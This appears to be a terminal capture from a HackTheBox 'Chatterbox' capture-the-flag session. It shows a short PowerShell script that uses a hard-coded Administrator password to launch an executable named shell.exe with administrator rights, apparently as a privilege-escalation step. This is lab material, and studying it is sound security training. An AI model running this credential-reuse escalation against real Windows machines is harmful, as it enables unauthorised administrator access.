 kali@kali: ~/HTB/2_CHATTERBOX/www 161x20
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/www]
└─$ bat ex.ps1
File: ex.ps1
1 function Invoke-CreatingPassword
2 {
3 $Pass = ConvertTo-SecureString 'Welcome1!' -AsPlainText -Force
4 $Cred = New-Object System.Management.Automation.PSCredential('CHATTERBOX\Administrator',$Pass)
5 Start-Process -FilePath "C:\Users\Alfred\Desktop\shell.exe" -Credential $Cred
6 }
7
8 Invoke-CreatingPassword
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/www]
└─$